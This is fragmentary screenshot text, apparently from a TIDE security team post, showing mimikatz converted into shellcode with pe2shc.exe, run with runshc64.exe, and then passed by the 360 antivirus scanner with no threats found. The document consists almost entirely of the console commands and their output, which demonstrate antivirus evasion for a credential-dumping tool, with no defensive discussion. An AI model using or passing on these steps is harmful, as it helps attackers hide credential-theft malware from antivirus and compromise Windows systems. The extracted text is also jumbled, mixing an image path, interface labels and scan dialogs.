 mimikatz 2.2.0 x64 (oe.eo)
C:\test\pe_to_shellcode>pe2shc.exe mimikatz.exe mimi.txt
Reading module from: mimikatz.exe
[WARNING] This is a console application! The recommended subsystem is GUI.
[+] Saved as: mimi.txt
C:\test\pe_to_shellcode>runshc64.exe mimi.txt
[*] Reading module from: mimi.txt
[*] Running the shellcode:
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # mimi.txt
ERROR mimikatz_doLocal ; "mimi.txt" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz #
计算机 本地磁盘 (C:) test pe_to_shellcode
组织 包含到库中 共享 刻录 新建文件夹
名称 修改日期 类型
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
mimi.txt 2020/4/19 18:43 Notepad++
mimikatz.exe 2020/3/8 20:33 应用程序
pe2shc.exe 2020/4/2 17:39 应用程序
runshc32.exe 2020/4/2 17:39 应用程序
runshc64.exe 2020/4/2 17:39 应用程序
360杀毒
右键扫描
本次扫描未发现任何安全威胁！ 查看日志
共扫描对象： 1
共计用时： 00:00:07
共发现项目： 0
共处理项目： 0
确定
360安全卫士12
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
扫描完成，未发现木马病毒
如果电脑仍存在主页篡改、桌面图标异常等问题，可尝试使用 “强力模式” 查杀或 “反馈求助”
发现
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM